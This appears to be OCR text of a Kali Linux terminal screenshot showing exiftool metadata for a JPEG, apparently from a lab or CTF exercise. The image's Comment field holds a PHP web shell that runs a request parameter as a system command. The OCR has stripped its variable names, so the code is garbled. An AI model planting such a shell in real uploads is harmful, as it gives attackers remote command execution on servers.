 71% 8:
sixie6e@ncnn: ~
File Actions Edit View Help
(sixie6e㉿ncnn)-[~]
$ exiftool /home/sixie6e/
ExifTool Version Number : 12.57
File Name :
Directory : /home/sixie6e
File Size : 30 kB
File Modification Date/Time : 2023:03:12 06:35:33-04:00
File Access Date/Time : 2023:03:12 06:35:34-04:00
File Inode Change Date/Time : 2023:03:12 06:35:33-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : cm
X Resolution : 37
Y Resolution : 37
Comment : <?php if(isset(['cmd'])){ echo '<pre>'; = (['cmd']); system(); echo '</pre>'; die; }?>
Image Width : 397
Image Height : 400
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 397x400
Megapixels : 0.159
KALI